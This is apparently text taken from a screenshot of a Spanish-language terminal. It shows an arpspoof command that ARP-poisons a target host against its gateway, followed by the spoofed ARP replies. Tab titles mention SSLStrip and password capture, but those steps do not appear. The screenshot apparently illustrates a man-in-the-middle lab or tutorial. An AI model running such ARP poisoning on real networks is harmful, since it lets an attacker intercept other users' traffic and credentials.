 ARP-Poisonig
Archivo Editar Ver Terminal Solapas Ayuda
SSLStrip ARP-Poisonig Passwords
zosemu@quetzal:~$ sudo arpspoof -i eth1 -t 95.9.0.229 95.9.0.1
[sudo] password for zosemu:
0:24:8c:d9:a3:6d 0:ff:11:22:a3:bc 0806 42: arp reply 95.9.0.1 is-at 0:24:8c:d9:a3:6d
0:24:8c:d9:a3:6d 0:ff:11:22:a3:bc 0806 42: arp reply 95.9.0.1 is-at 0:24:8c:d9:a3:6d
0:24:8c:d9:a3:6d 0:ff:11:22:a3:bc 0806 42: arp reply 95.9.0.1 is-at 0:24:8c:d9:a3:6d